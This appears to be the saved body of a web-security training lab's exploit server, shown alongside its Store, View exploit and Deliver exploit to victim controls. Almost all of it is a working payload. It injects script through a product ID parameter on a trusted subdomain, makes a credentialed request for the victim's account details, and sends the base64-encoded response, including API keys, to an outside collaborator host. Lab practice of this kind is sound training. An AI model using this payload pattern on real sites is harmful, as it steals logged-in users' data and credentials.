 Body:
<script>
location="http://stock.0ac0005f0392066180c4c11800e900fd.web-security-academy.net/?productId=%3cscript>var req = new
XMLHttpRequest();req.onload=sendAPI;req.withCredentials = true;req.open('GET','https://0ac0005f0392066180c4c11800e900fd.web-security-academy.net/
accountDetails',true);req.send();function sendAPI(){  location='https://jbyoodm8q2sscouft8qeqrax3o9hxalz.oastify.com?api='%2Bbtoa(req.responseText);};%3c/
script>&storeId=5"
</script>
Store
View exploit
Deliver exploit to victim
Access log